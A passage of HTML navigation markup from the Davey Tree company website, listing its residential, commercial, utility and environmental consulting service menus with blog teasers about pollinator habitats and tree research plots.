                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/agyezw14/di_0171-1201x675-128554e-1.jpg?width=150&height=99&v=1dc5a23e05e3da0&format=webp&quality=80 150w, /media/agyezw14/di_0171-1201x675-128554e-1.jpg?width=300&height=197&v=1dc5a23e05e3da0&format=webp&quality=80 300w, /media/agyezw14/di_0171-1201x675-128554e-1.jpg?width=430&height=282&v=1dc5a23e05e3da0&format=webp&quality=80 430w " data-src="/media/agyezw14/di_0171-1201x675-128554e-1.jpg?width=430&height=282&v=1dc5a23e05e3da0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="DI 0171 1201X675 128554E (1)" />                                                <a href="/about/seed-blog/570-trees-135-acres-real-world-insights-a-look-at-the-seed-campuss-tree-research-plots/" class="articleTitle">570 Trees, 13.5 Acres, Real-World Insights: A Look at the SEED Campus&#x27;s Tree Research Plots</a>
                                                <div class="date">November 20, 2025</div>
                                                <div class="text">At Davey&#x2019;s SEED (Science, Employee Education and Development) Campus, 570 trees across a 13.5-acre research plot are generating practical insights that will help improve how trees are cared for, treated, and sustained. </div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
